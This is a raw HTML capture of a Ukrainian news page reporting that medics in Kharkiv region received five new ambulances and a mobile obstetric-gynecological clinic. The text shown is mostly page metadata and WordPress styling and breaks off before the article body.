

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2022/10/24/medykiv-kharkivshchyny-pidsylyly-novymy/
body_size: 19284
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Медиків Харківщини підсилили новими каретами “швидкої” та мобільною амбулаторією - Хронікерс</title><meta name="description" content="Медикам Харківщини передали п&#039;ять нових карет «швидкої» та акушерсько-гінекологічну мобільну амбулаторію" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Тетяна Чорна"/><link rel="canonical" href="https://hronikers.com/2022/10/24/medykiv-kharkivshchyny-pidsylyly-novymy/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="uk_UA" /><meta property="og:site_name" content="Хронікерс - Гарячі українські новини" /><meta property="og:type" content="article" /><meta property="og:title" content="Медиків Харківщини підсилили новими каретами “швидкої” та мобільною амбулаторією - Хронікерс" /><meta property="og:description" content="Медикам Харківщини передали п&#039;ять нових карет «швидкої» та акушерсько-гінекологічну мобільну амбулаторію" /><meta property="og:url" content="https://hronikers.com/2022/10/24/medykiv-kharkivshchyny-pidsylyly-novymy/" /><meta property="og:image" content="https://hronikers.com/wp-content/uploads/2022/10/7206d471-af64-46ad-a15d-428b96a01485.jpg" /><meta property="og:image:secure_url" content="https://hronikers.com/wp-content/uploads/2022/10/7206d471-af64-46ad-a15d-428b96a01485.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="533" /><meta property="article:published_time" content="2022-10-24T12:16:37+00:00" /><meta property="article:modified_time" content="2022-10-24T12:16:37+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Медиків Харківщини підсилили новими каретами “швидкої” та мобільною амбулаторією - Хронікерс" /><meta name="twitter:description" content="Медикам Харківщини передали п&#039;ять нових карет «швидкої» та акушерсько-гінекологічну мобільну амбулаторію" /><meta name="twitter:image" content="https://hronikers.com/wp-content/uploads/2022/10/7206d471-af64-46ad-a15d-428b96a01485.jpg" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hronikers.com\/2022\/10\/24\/medykiv-kharkivshchyny-pidsylyly-novymy\/#blogposting","name":"\u041c\u0435\u0434\u0438\u043a\u0456\u0432 \u0425\u0430\u0440\u043a\u0456\u0432\u0449\u0438\u043d\u0438 \u043f\u0456\u0434\u0441\u0438\u043b\u0438\u043b\u0438 \u043d\u043e\u0432\u0438\u043c\u0438 \u043a\u0430\u0440\u0435\u0442\u0430\u043c\u0438 \u201c\u0448\u0432\u0438\u0434\u043a\u043e\u0457\u201d \u0442\u0430 \u043c\u043e\u0431\u0456\u043b\u044c\u043d\u043e\u044e \u0430\u043c\u0431\u0443\u043b\u0430\u0442\u043e\u0440\u0456\u0454\u044e - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","headline":"\u041c\u0435\u0434\u0438\u043a\u0456\u0432 \u0425\u0430\u0440\u043a\u0456\u0432\u0449\u0438\u043d\u0438 \u043f\u0456\u0434\u0441\u0438\u043b\u0438\u043b\u0438 \u043d\u043e\u0432\u0438\u043c\u0438 \u043a\u0430\u0440\u0435\u0442\u0430\u043c\u0438 &#8220;\u0448\u0432\u0438\u0434\u043a\u043e\u0457&#8221; \u0442\u0430 \u043c\u043e\u0431\u0456\u043b\u044c\u043d\u043e\u044e \u0430\u043c\u0431\u0443\u043b\u0430\u0442\u043e\u0440\u0456\u0454\u044e","author":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"publisher":{"@id":"https:\/\/hronikers.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2022\/10\/7206d471-af64-46ad-a15d-428b96a01485.jpg","width":800,"height":533},"datePublished":"2022-10-24T15:16:37+03:00","dateModified":"2022-10-24T15:16:37+03:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/hronikers.com\/2022\/10\/24\/medykiv-kharkivshchyny-pidsylyly-novymy\/#webpage"},"isPartOf":{"@id":"https:\/\/hronikers.com\/2022\/10\/24\/medykiv-kharkivshchyny-pidsylyly-novymy\/#webpage"},"articleSection":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438, \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0430, \u0421\u0438\u043d\u0454\u0433\u0443\u0431\u043e\u0432, \u0425\u0430\u0440\u043a\u0456\u0432\u0449\u0438\u043d\u0430"},{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2022\/10\/24\/medykiv-kharkivshchyny-pidsylyly-novymy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","position":2,"name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438","item":"https:\/\/hronikers.com\/category\/regions\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2022\/10\/24\/medykiv-kharkivshchyny-pidsylyly-novymy\/#listItem","name":"\u041c\u0435\u0434\u0438\u043a\u0456\u0432 \u0425\u0430\u0440\u043a\u0456\u0432\u0449\u0438\u043d\u0438 \u043f\u0456\u0434\u0441\u0438\u043b\u0438\u043b\u0438 \u043d\u043e\u0432\u0438\u043c\u0438 \u043a\u0430\u0440\u0435\u0442\u0430\u043c\u0438 &#8220;\u0448\u0432\u0438\u0434\u043a\u043e\u0457&#8221; \u0442\u0430 \u043c\u043e\u0431\u0456\u043b\u044c\u043d\u043e\u044e \u0430\u043c\u0431\u0443\u043b\u0430\u0442\u043e\u0440\u0456\u0454\u044e"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2022\/10\/24\/medykiv-kharkivshchyny-pidsylyly-novymy\/#listItem","position":3,"name":"\u041c\u0435\u0434\u0438\u043a\u0456\u0432 \u0425\u0430\u0440\u043a\u0456\u0432\u0449\u0438\u043d\u0438 \u043f\u0456\u0434\u0441\u0438\u043b\u0438\u043b\u0438 \u043d\u043e\u0432\u0438\u043c\u0438 \u043a\u0430\u0440\u0435\u0442\u0430\u043c\u0438 &#8220;\u0448\u0432\u0438\u0434\u043a\u043e\u0457&#8221; \u0442\u0430 \u043c\u043e\u0431\u0456\u043b\u044c\u043d\u043e\u044e \u0430\u043c\u0431\u0443\u043b\u0430\u0442\u043e\u0440\u0456\u0454\u044e","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438"}}]},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2022\/10\/24\/medykiv-kharkivshchyny-pidsylyly-novymy\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2022\/10\/24\/medykiv-kharkivshchyny-pidsylyly-novymy\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author","url":"https:\/\/hronikers.com\/author\/tetyana180582\/","name":"\u0422\u0435\u0442\u044f\u043d\u0430 \u0427\u043e\u0440\u043d\u0430"},{"@type":"WebPage","@id":"https:\/\/hronikers.com\/2022\/10\/24\/medykiv-kharkivshchyny-pidsylyly-novymy\/#webpage","url":"https:\/\/hronikers.com\/2022\/10\/24\/medykiv-kharkivshchyny-pidsylyly-novymy\/","name":"\u041c\u0435\u0434\u0438\u043a\u0456\u0432 \u0425\u0430\u0440\u043a\u0456\u0432\u0449\u0438\u043d\u0438 \u043f\u0456\u0434\u0441\u0438\u043b\u0438\u043b\u0438 \u043d\u043e\u0432\u0438\u043c\u0438 \u043a\u0430\u0440\u0435\u0442\u0430\u043c\u0438 \u201c\u0448\u0432\u0438\u0434\u043a\u043e\u0457\u201d \u0442\u0430 \u043c\u043e\u0431\u0456\u043b\u044c\u043d\u043e\u044e \u0430\u043c\u0431\u0443\u043b\u0430\u0442\u043e\u0440\u0456\u0454\u044e - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","description":"\u041c\u0435\u0434\u0438\u043a\u0430\u043c \u0425\u0430\u0440\u043a\u0456\u0432\u0449\u0438\u043d\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043b\u0438 \u043f'\u044f\u0442\u044c \u043d\u043e\u0432\u0438\u0445 \u043a\u0430\u0440\u0435\u0442 \u00ab\u0448\u0432\u0438\u0434\u043a\u043e\u0457\u00bb \u0442\u0430 \u0430\u043a\u0443\u0448\u0435\u0440\u0441\u044c\u043a\u043e-\u0433\u0456\u043d\u0435\u043a\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0443 \u043c\u043e\u0431\u0456\u043b\u044c\u043d\u0443 \u0430\u043c\u0431\u0443\u043b\u0430\u0442\u043e\u0440\u0456\u044e","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2022\/10\/24\/medykiv-kharkivshchyny-pidsylyly-novymy\/#breadcrumblist"},"author":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"creator":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2022\/10\/7206d471-af64-46ad-a15d-428b96a01485.jpg","@id":"https:\/\/hronikers.com\/2022\/10\/24\/medykiv-kharkivshchyny-pidsylyly-novymy\/#mainImage","width":800,"height":533},"primaryImageOfPage":{"@id":"https:\/\/hronikers.com\/2022\/10\/24\/medykiv-kharkivshchyny-pidsylyly-novymy\/#mainImage"},"datePublished":"2022-10-24T15:16:37+03:00","dateModified":"2022-10-24T15:16:37+03:00"},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2022%2F10%2F24%2Fmedykiv-kharkivshchyny-pidsylyly-novymy%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2022%2F10%2F24%2Fmedykiv-kharkivshchyny-pidsylyly-novymy%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=1fd65" /><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 